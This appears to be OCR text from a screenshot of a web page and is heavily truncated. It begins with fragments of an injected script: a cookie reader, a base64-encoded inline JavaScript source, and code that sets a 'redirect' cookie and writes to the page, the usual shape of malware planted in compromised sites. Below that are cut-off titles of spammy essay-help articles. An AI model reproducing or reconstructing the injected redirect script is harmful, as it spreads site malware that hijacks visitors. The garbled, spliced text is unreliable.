
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Foolproof Research Paper Help Strat
The Number One Question You Must Ask for Rese
authentic formatting of your paper would be the f
Business Strategy Program
Since long traditions, features cannot be sold 
Advertising includes publicizing and also marketi
How to make Profitable Close ties to Inc
How often have you viewed a story designed for 